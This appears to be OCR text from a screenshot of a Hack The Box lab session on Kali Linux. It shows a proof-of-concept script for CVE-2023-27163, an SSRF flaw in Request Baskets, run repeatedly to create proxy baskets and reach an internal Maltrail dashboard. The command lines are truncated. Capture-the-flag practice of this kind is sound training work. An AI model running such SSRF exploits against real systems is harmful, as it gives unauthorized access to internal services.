 1 2 3 4 10.10.14.48 22:40
Request Baskets Problem loading page Maltrail
10.10.11.224:55555/favlco
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "byxnye" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: 3SlchwG6p9tXScFLfbd
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "djrzua" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: S1vVHibzmmWWafTZdYw
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "favlco" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: lZ1t-5FyfUKDZ1HMpxp
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$
altrail
• Documentation
• |
• Wiki
• |
• Issues
• |
• Log In
•
-
Threats
-
Events
-
Severity
-
Sources
-
Trails
Powered by Maltrail (v0.53)
• Hide threat
• Report false positive
[0] 0:sudo 1:zsh* 3:zsh- eth0: 10.0.2.15/24 tun0: 10.10.14.48/23 "kali" 22:40 01-Dec-23